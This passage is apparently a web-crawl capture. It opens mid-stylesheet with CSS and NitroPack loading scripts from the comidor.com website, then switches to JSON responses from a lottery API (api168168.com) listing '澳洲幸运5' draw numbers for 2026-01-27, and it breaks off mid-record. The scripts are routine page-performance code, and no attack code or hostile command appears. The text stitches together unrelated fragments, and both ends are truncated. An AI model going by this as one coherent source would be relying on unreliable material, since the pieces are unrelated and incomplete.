!important;-o-background-size:contain !important;background-size:contain !important}#cheetah_img{height:440px !important}.cheetah_emptyspace{height:100px !important}.play_button{top:-220px;width:10%}.grve-column-1-4{width:98% !important}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-width : 360px) and (max-height : 640px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-300x169.jpg") !important;background-attachment:fixed !important}#cheetah_img{height:440px !important}.cheetah_emptyspace{height:100px !important}.play_button{top:-220px;width:10%}.grve-column-1-4{width:98% !important}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-width : 640px) and (max-height : 360px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-634x356.jpg") !important;background-attachment:fixed !important;background-position:50% 0px !important;-webkit-background-size:contain !important;-moz-background-size:contain !important;-o-background-size:contain !important;background-size:contain !important}#cheetah_img{height:440px !important}.cheetah_emptyspace{height:100px !important}.play_button{top:-220px;width:10%}.grve-column-1-4{width:98% !important}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-height: 812px) and (max-width: 375px){.grve-menu-type-button>a .grve-item{padding:0 5px;margin-left:0px !important}}@media screen and (max-width : 375px) and (max-height : 667px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-768x432.jpg") !important;background-attachment:fixed !important;background-position:50% 0px !important;-webkit-background-size:contain !important;-moz-background-size:contain !important;-o-background-size:contain !important;background-size:contain !important}#cheetah_img{height:380px !important}#cheetah_img{height:140px !important}.cheetah_emptyspace{height:100px !important}.play_button{top:-10px !important;width:12%}.grve-menu-type-button>a .grve-item{padding:0px 5px;margin-left:0px !important}#reqademobtn{margin-top:30px !important}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-width : 414px) and (max-height : 736px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-768x432.jpg") !important;background-attachment:fixed !important;background-position:50% 0px !important;-webkit-background-size:contain !important;-moz-background-size:contain !important;-o-background-size:contain !important;background-size:contain !important}#cheetah_img{height:380px !important}#cheetah_img{height:140px !important}.cheetah_emptyspace{height:100px !important}.play_button{top:-10px !important;width:12%}.grve-menu-type-button>a .grve-item{padding:0px 5px;margin-left:0px !important}#reqademobtn{margin-top:30px !important}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-width : 375px) and (max-height : 812px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-768x432.jpg") !important;background-attachment:fixed !important;background-position:50% 0px !important;-webkit-background-size:contain !important;-moz-background-size:contain !important;-o-background-size:contain !important;background-size:contain !important}#cheetah_img{height:380px !important}#cheetah_img{height:140px !important}.cheetah_emptyspace{height:100px !important}.play_button{top:-10px !important;width:12%}.grve-menu-type-button>a .grve-item{padding:0px 5px;margin-left:0px !important}#reqademobtn{margin-top:30px !important}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-width : 812px) and (max-height : 375px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-768x432.jpg") !important;background-attachment:fixed !important;background-position:50% 0px !important;-webkit-background-size:contain !important;-moz-background-size:contain !important;-o-background-size:contain !important;background-size:contain !important}#cheetah_img{height:380px !important}.cheetah_emptyspace{height:100px !important}.play_button{top:60px;width:12%}.grve-menu-type-button>a .grve-item{padding:0px 5px;margin-left:-15px !important}#reqademobtn{margin-top:90px !important}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-width : 414px) and (max-height : 736px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-480x270.jpg") !important;background-attachment:fixed !important;background-position:50% 0px !important;-webkit-background-size:contain !important;-moz-background-size:contain !important;-o-background-size:contain !important;background-size:contain !important}#cheetah_img{height:140px !important}.play_button{top:-10px !important;width:12%}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-width : 736px) and (max-height : 414px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-768x432.jpg") !important;background-attachment:fixed !important;background-position:50% 0px !important;-webkit-background-size:contain !important;-moz-background-size:contain !important;-o-background-size:contain !important;background-size:contain !important}#cheetah_img{height:140px !important}.cheetah_emptyspace{height:100px !important}.play_button{top:-280px;width:12%}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-width : 736px) and (max-height : 414px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-768x432.jpg") !important;background-attachment:fixed !important;background-position:50% 0px !important;-webkit-background-size:contain !important;-moz-background-size:contain !important;-o-background-size:contain !important;background-size:contain !important}#cheetah_img{height:300px !important}.play_button{top:60px !important;width:10%}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-width : 732px) and (max-height : 412px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-768x432.jpg") !important;background-attachment:fixed !important;background-position:50% 0px !important;-webkit-background-size:contain !important;-moz-background-size:contain !important;-o-background-size:contain !important;background-size:contain !important}#cheetah_img{height:300px !important}.play_button{top:60px !important;width:10%}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-width : 375px) and (max-height : 640px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-480x270.jpg") !important;background-attachment:fixed !important;background-position:50% 0px !important;-webkit-background-size:contain !important;-moz-background-size:contain !important;-o-background-size:contain !important;background-size:contain !important}#cheetah_img{height:140px !important}.play_button{top:-20px !important;width:12%}.cheetah_emptyspace{height:100px !important}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-width : 640px) and (max-height : 375px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-300x169.jpg") !important;background-attachment:fixed !important;background-position:50% 0px !important;-webkit-background-size:contain !important;-moz-background-size:contain !important;-o-background-size:contain !important;background-size:contain !important}#cheetah_img{height:667px !important}.play_button{top:-280px;width:12%}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-width : 800px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-attachment:fixed !important;background-position:50% 0px !important}}@media screen and (max-width : 1024px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-attachment:fixed !important;background-position:50% 0px !important}}@media screen and (max-width : 1080px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-attachment:fixed !important;background-position:50% 0px !important}}@media screen and (max-width : 1366px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-attachment:fixed !important;background-position:50% 0px !important}}@media screen and (min-width : 1920px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-attachment:fixed !important;background-position:50% 0px !important}#cheetah_img{height:1080px !important}}#grve-theme-wrapper .menucustombtn2 > span .grve-menu-type-button.grve-black > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-black > a:hover .grve-item{background-color:#fff !important;color:#000 !important}.pricing .graybg{background:#ffffe6}.pricing > thead > tr > th.blue{background:#3397e1;color:#fff}.footnoborder{border:none !important;text-align:left}.footnoborder tr{border:none !important}.footnoborder td{border:none !important;text-align:left !important;padding:0 !important}.request-video{padding-top:120px !important}#wpforms-13700 input{border-color:#676767 !important;border-radius:3px !important;background-color:#fff !important}#wpforms-13700 select{border-color:#676767 !important;border-radius:3px !important;background-color:#fff !important}#wpforms-13700 .wpforms-error{color:red !important}.wpforms-confirmation-container-full{background:transparent;border:0px;min-height:500px}#wpforms-13700-field_7{pointer-events:none}#wpforms-submit-13700{border-radius:3px !important;background-color:#fa006e !important}#wpforms-submit-13700:hover{background-color:#f36e15 !important}#wpforms-873 input{border-color:#676767 !important;border-radius:3px !important;background-color:#fff !important}#wpforms-873 select{border-color:#676767 !important;border-radius:3px !important;background-color:#fff !important}#wpforms-873 .wpforms-error{color:red !important}.wpforms-confirmation-container-full{background:transparent;border:0px;min-height:500px}#wpforms-submit-873{border-radius:3px !important;background-color:#fa006e !important}#wpforms-submit-873:hover{background-color:#f36e15 !important}.comidoredition input{border-color:#676767 !important;border-radius:3px !important;background-color:#fff !important}.comidoredition textarea{border-color:#676767 !important;border-radius:3px !important;background-color:#fff !important}.comidoredition select{border-color:#676767 !important;border-radius:3px !important;background-color:#fff !important}.comidoredition .wpforms-error{color:red !important}.comidoreditionbtn{border-radius:3px !important;background-color:#fa006e !important}.comidoreditionbtn:hover{background-color:#c20da1 !important}.videosection2{padding-left:38% !important}.post-password-form{padding:200px}#grve-theme-wrapper input[type='submit']:not(.grve-custom-btn){padding:8px}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu.column-3>ul.sub-menu{width:1010px}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu.column-3>ul.sub-menu>li{width:25%;white-space:nowrap}.widget.widget_nav_menu li{margin-bottom:6px !important}</style><style id="movedo_grve_options-dynamic-css" title="dynamic-css" class="redux-options-output" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#grve-body{background-color:#171a1d}</style><style type="text/css" data-type="vc_shortcodes-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.vc_custom_1623241840034{background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1759412541400{margin-top:10px !important}.vc_custom_1619188106807{background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1759412549251{margin-top:10px !important}.vc_custom_1654181593911{margin-right:80px !important;margin-left:80px !important;padding-top:20px !important}.vc_custom_1749109378366{border-radius:10px !important}.vc_custom_1749466622788{border-radius:10px !important}.vc_custom_1749119685996{padding-top:30px !important;padding-right:10px !important;padding-bottom:30px !important;padding-left:20px !important;background-color:#0c0a0b !important}.vc_custom_1749466888077{padding-right:30px !important;padding-left:30px !important}.vc_custom_1750252204734{padding-top:10px !important;background-image:url("https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/c98032d50435dc4260edfce80af90157.intelligent-transformation.webp") !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1750252204734.nitro-lazy{background-image:none !important}.vc_custom_1749119685996{padding-top:30px !important;padding-right:10px !important;padding-bottom:30px !important;padding-left:20px !important;background-color:#0c0a0b !important}.vc_custom_1749635602709{background-color:#e9e9e9 !important}.vc_custom_1749641574135{background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1749652298654{background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1750254368387{background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1563371559972{padding:20px !important}.vc_custom_1750323541033{border-radius:10px !important}.vc_custom_1563371559972{padding:20px !important}.vc_custom_1750254498814{margin-bottom:0px !important;border-radius:10px !important}.vc_custom_1563371559972{padding:20px !important}.vc_custom_1749629987767{padding-top:20px !important;padding-right:20px !important;padding-bottom:10px !important;padding-left:20px !important;background-color:#e9e9e9 !important;border-radius:25px !important}.vc_custom_1749474043750{padding-top:5px !important;padding-right:5px !important;padding-bottom:5px !important;padding-left:5px !important;background-color:#222 !important}.vc_custom_1747725405527{padding-top:20px !important;padding-right:20px !important;padding-bottom:10px !important;padding-left:20px !important;background-color:#e9e9e9 !important;border-radius:25px !important}.vc_custom_1747725310427{padding-top:5px !important;padding-right:5px !important;padding-bottom:5px !important;padding-left:5px !important;background-color:#222 !important}.vc_custom_1747725405527{padding-top:20px !important;padding-right:20px !important;padding-bottom:10px !important;padding-left:20px !important;background-color:#e9e9e9 !important;border-radius:25px !important}.vc_custom_1749474386960{padding-top:5px !important;padding-right:5px !important;padding-bottom:5px !important;padding-left:5px !important;background-color:#222 !important}.vc_custom_1747725405527{padding-top:20px !important;padding-right:20px !important;padding-bottom:10px !important;padding-left:20px !important;background-color:#e9e9e9 !important;border-radius:25px !important}.vc_custom_1749474101974{padding-top:5px !important;padding-right:5px !important;padding-bottom:5px !important;padding-left:5px !important;background-color:#222 !important}.vc_custom_1747725405527{padding-top:20px !important;padding-right:20px !important;padding-bottom:10px !important;padding-left:20px !important;background-color:#e9e9e9 !important;border-radius:25px !important}.vc_custom_1749474404656{padding-top:5px !important;padding-right:5px !important;padding-bottom:5px !important;padding-left:5px !important;background-color:#222 !important}.vc_custom_1747725405527{padding-top:20px !important;padding-right:20px !important;padding-bottom:10px !important;padding-left:20px !important;background-color:#e9e9e9 !important;border-radius:25px !important}.vc_custom_1749474413472{padding-top:5px !important;padding-right:5px !important;padding-bottom:5px !important;padding-left:5px !important;background-color:#222 !important}.vc_custom_1747725405527{padding-top:20px !important;padding-right:20px !important;padding-bottom:10px !important;padding-left:20px !important;background-color:#e9e9e9 !important;border-radius:25px !important}.vc_custom_1749474428116{padding-top:5px !important;padding-right:5px !important;padding-bottom:5px !important;padding-left:5px !important;background-color:#222 !important}.vc_custom_1747725405527{padding-top:20px !important;padding-right:20px !important;padding-bottom:10px !important;padding-left:20px !important;background-color:#e9e9e9 !important;border-radius:25px !important}.vc_custom_1749474438559{padding-top:5px !important;padding-right:5px !important;padding-bottom:5px !important;padding-left:5px !important;background-color:#222 !important}.vc_custom_1750254743309{padding-top:20px !important;padding-bottom:20px !important}.vc_custom_1750323531839{border-radius:10px !important}.vc_custom_1652105605858{padding-top:20px !important;padding-bottom:20px !important}.vc_custom_1749645174959{border-radius:10px !important}.vc_custom_1749026316965{padding-top:20px !important}.vc_custom_1747671316745{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important;border-color:#fff !important}.vc_custom_1747671324123{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important;border-color:#fff !important}.vc_custom_1747671339932{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important}.vc_custom_1747671349577{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important}.vc_custom_1747671364532{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important}.vc_custom_1749472775574{border-radius:10px !important}.vc_custom_1747671316745{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important;border-color:#fff !important}.vc_custom_1747671324123{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important;border-color:#fff !important}.vc_custom_1747671339932{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important}.vc_custom_1747671349577{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important}.vc_custom_1747671364532{padding-top:10px !important;padding-right:10px !important;padding-bottom:10px !important;padding-left:10px !important;background-color:#fff !important;border-radius:25px !important}.vc_custom_1749472792524{border-radius:10px !important}.vc_custom_1747726109699{padding-right:5px !important;padding-left:5px !important;background-color:#00afa9 !important}.vc_custom_1747726115835{padding-right:5px !important;padding-left:5px !important;background-color:#00837f !important}.vc_custom_1747726136566{padding-right:5px !important;padding-left:5px !important;background-color:#00afa9 !important}.vc_custom_1747726124220{padding-right:5px !important;padding-left:5px !important;background-color:#00837f !important}.vc_custom_1747726227363{padding-right:20px !important;padding-left:20px !important;background-color:#00837f !important}.vc_custom_1749473009509{padding-right:5px !important;padding-left:5px !important;background-color:#00afa9 !important}.vc_custom_1749472594916{padding-right:5px !important;padding-left:5px !important;background-color:#00837f !important}.vc_custom_1749473016159{padding-right:5px !important;padding-left:5px !important;background-color:#00afa9 !important}.vc_custom_1749031830765{border-radius:10px !important}.vc_custom_1749466523355{border-radius:10px !important}.vc_custom_1750252998865{padding-top:10px !important;padding-right:40px !important;padding-bottom:10px !important;padding-left:40px !important;background-image:url("https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/823f42f63e53348a67a2fa78013d30a1.dark-background.webp") !important;border-radius:20px !important}.vc_custom_1750252998865.nitro-lazy{background-image:none !important}.vc_custom_1750253007490{padding-top:10px !important;padding-right:40px !important;padding-bottom:10px !important;padding-left:40px !important;background-image:url("https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/06/823f42f63e53348a67a2fa78013d30a1.dark-background.webp") !important;border-radius:20px !important}.vc_custom_1750253007490.nitro-lazy{background-image:none !important}.vc_custom_1536906278681{padding-right:px !important;padding-left:px !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="css/nitro-min-noimport-0674093c2fbbd61da013a952a13c7c6a-stylesheet.css" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="css/nitro-min-noimport-ca9d003db7ca9a4fb11343e2d6eefd02-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><script nitro-exclude class="nitro-stretch-elements-script">(function(){let t=window.document.documentElement.clientWidth;let e=document.querySelectorAll(".nitro-stretch");let l=null;let n=function(){for(let t=0;t<e.length;++t){i({isIntersecting:true,target:e[t]})}};let i=function(e){let n=e.target;if(e.isIntersecting){let e=0;n.style.width=t+"px";if(window.getComputedStyle(n).position!=="fixed"){let t=n.getBoundingClientRect();let l=n.ownerDocument.defaultView;let i=document.documentElement;e=t.left+(l.scrollX||i.scrollLeft)-(i.clientLeft||0)}let i=window.getComputedStyle(n,null).getPropertyValue("direction")==="rtl"?"right":"left";if(i==="left"){e=-e}if(e!==0){n.style[i]=e+"px";if(l){l.unobserve(n)}}}};n()})();</script></body> 
</html> 

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCai.do?issue=&lotCode=10010
body_size: 357
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-27 10:31:07","lotCode":10010,"lotName":"澳洲幸运5","iconUrl":"5fb8857c-2eff-4cf5-ad7a-e37a3a010bcc.jpg","totalCount":288,"shelves":0,"groupCode":2,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"id":973341,"drawCount":126,"preDrawIssue":51284263,"preDrawTime":"2026-01-27 10:28:40","preDrawCode":"9,2,4,2,1","drawTime":"2026-01-27 10:33:40","drawIssue":51284264,"sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":1,"preDrawDate":"2026-01-27 00:00:00","firstNum":9,"secondNum":2,"thirdNum":4,"fourthNum":2,"fifthNum":1,"sdrawCount":"","status":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCaiList.do?date=&lotCode=10010
body_size: 4518
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":51284263,"preDrawTime":"2026-01-27 10:28:40","preDrawCode":"9,2,4,2,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284262,"preDrawTime":"2026-01-27 10:23:40","preDrawCode":"7,2,8,9,8","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51284261,"preDrawTime":"2026-01-27 10:18:40","preDrawCode":"6,3,6,3,7","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51284260,"preDrawTime":"2026-01-27 10:13:40","preDrawCode":"5,3,2,0,0","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51284259,"preDrawTime":"2026-01-27 10:08:40","preDrawCode":"7,5,3,3,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51284258,"preDrawTime":"2026-01-27 10:03:40","preDrawCode":"8,8,6,3,7","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51284257,"preDrawTime":"2026-01-27 09:58:40","preDrawCode":"5,6,9,8,7","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51284256,"preDrawTime":"2026-01-27 09:53:40","preDrawCode":"0,6,8,9,9","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51284255,"preDrawTime":"2026-01-27 09:48:40","preDrawCode":"7,9,6,4,7","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51284254,"preDrawTime":"2026-01-27 09:43:40","preDrawCode":"5,1,8,9,9","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51284253,"preDrawTime":"2026-01-27 09:38:40","preDrawCode":"3,2,0,4,9","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51284252,"preDrawTime":"2026-01-27 09:33:40","preDrawCode":"0,6,8,1,2","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51284251,"preDrawTime":"2026-01-27 09:28:40","preDrawCode":"8,5,0,0,0","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51284250,"preDrawTime":"2026-01-27 09:23:40","preDrawCode":"8,6,1,2,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51284249,"preDrawTime":"2026-01-27 09:18:40","preDrawCode":"2,7,5,9,6","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51284248,"preDrawTime":"2026-01-27 09:13:40","preDrawCode":"2,2,9,8,8","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51284247,"preDrawTime":"2026-01-27 